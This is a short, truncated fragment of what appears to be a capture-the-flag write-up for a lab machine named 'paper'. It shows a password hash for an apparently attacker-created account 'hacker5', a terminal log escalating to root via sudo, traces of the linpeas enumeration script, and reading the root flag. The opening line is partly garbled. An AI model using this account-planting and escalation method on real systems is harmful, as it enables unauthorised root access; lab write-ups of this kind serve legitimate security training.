 g:'$5$oZVmoaj/pzspbK4A$ZJKfseEH0sQrwaOyEMywJ0XOfvbYJ47Iw7WQWDNVACC' string:hacke
[dwight@paper ~]$ su hacker5
Password:
[hacker5@paper dwight]$ sudo su
We trust you have received the usual lecture from the local System
Administrator. It usually boils down to these three things:
#1) Respect the privacy of others.
#2) Think before you type.
#3) With great power comes great responsibility.
[sudo] password for hacker5:
[root@paper dwight]# ls
bot_restart.sh hubot linpeas.log linpeas.sh sales user.txt
[root@paper dwight]# cd /root
[root@paper ~]# ls
anaconda-ks.cfg initial-setup-ks.cfg root.txt
[root@paper ~]# cat root.txt
4595671cb0cd81a20470dc6beedb9ce0
[root@paper ~]#
"kal